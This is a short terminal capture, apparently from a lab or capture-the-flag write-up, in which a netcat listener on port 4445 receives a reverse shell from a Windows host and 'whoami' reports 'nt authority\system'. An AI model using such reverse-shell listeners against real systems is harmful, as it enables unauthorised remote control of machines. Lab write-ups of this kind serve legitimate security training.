 > rlwrap nc -lnvp 4445
listening on [any] 4445 ...
connect to [10.18.124.190] from (UNKNOWN) [10.10.229.51] 59578
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\Windows\system32>